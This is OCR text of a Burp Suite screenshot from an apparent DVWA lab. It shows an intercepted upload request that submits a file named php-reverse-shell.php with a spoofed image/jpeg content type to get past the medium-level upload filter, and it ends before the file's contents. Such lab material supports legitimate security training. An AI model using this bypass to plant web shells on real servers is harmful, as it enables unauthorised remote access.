 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender
Intercept HTTP history WebSockets history Options
Request to http://192.168.220.130:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.220.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------419118894911362198761453584055
8 Content-Length: 5978
9 Origin: http://192.168.220.130
10 Connection: close
11 Referer: http://192.168.220.130/dvwa/vulnerabilities/upload/
12 Cookie: security=medium; PHPSESSID=333f7c548bfef08da5cfaf981cacff87
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------419118894911362198761453584055
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------419118894911362198761453584055
20 Content-Disposition: form-data; name="uploaded"; filename="php-reverse-shell.php"
21 Content-Type: image/jpeg
22